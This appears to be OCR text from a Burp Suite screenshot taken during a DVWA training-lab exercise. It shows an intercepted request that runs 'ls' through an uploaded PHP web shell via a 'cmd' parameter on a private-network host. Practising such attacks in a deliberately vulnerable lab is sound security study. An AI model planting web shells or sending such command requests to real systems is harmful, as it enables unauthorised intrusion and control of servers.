 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.10.10:80 Open browser
Time Type Direction Method URL Status code Length
08:54:3... H... Request GET http://192.168.10.10/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.10.10
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=216dd2972256997d80d5494192980f46
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 129.8MB